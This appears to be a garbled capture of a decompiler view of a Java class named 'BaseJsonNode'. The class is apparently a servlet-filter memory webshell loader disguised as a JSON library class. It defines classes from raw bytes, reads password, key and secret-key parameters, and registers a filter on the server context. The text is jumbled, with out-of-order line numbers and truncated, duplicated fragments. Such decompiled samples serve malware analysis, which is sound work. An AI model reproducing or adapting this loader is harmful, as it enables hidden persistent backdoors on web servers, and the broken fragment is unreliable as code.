 *BaseJsonNode - jadx-gui
工具
BaseJsonNode
46 public Class Q(byte[] b) {
47 return super.defineClass(b, 0, b.length);
}
48
/* compiled from: F_AES_BASE64.java */
/* loaded from: BaseJsonNode.class */
public class BaseJsonNode extends ClassLoa
31 ', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', '
private static FilterConfig filterConf) {
52
53 super(loader);
31 this.toBase64 = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', '
}
58 public boolean equals(Object obj) {
try {
59 this.parameterMap = (HashMap) obj;
60 this.servletContext = (ServletContext) this.parameterMap.get("servletContext");
61 this.Pwd = get("pwd");
62 this.ck = get("ck");
63 this.secretKey = get("secretKey");
67 return true;
} catch (Exception e) {
65 return false;
}
}
70 public String toString() {
71 this.parameterMap.put("result", addFilter(this, getStandardContext()).getBytes());
72 this.parameterMap = null;
73 return "";
}